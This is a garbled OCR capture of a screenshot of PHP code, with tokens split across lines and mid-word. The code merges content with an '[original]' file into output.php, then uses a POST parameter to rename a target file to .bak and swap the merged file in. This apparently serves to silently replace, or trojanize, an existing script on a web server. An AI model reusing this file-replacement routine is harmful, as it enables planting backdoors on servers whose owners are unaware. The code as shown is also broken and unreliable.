
"
; 

file_put_contents(
'output.php'
, 
$tempdata
, F
ILE_APPEND); 

//************************************File 2
[original]******************************// 
$reader
=file(
$file2
foreach
(
$reader
as
$line
) 

{ 

	file_put_contents(
'output.php'
, 
$lin
e
, FILE_APPEND); 

} 

$tempdata
=
" 

<?php 

} 

?> 

"
; 

file_put_contents(
'output.php'
, 
$tempdata
, F
ILE_APPEND); 

//Now replace main file :D 
rename(
$_POST
[
'o'
],
$_POST
[
'o'
].
'.bak'
); 

rename(
'output.php'
, 
$_POST
[
'o'
]); 

unlink(
'output.php'
); 
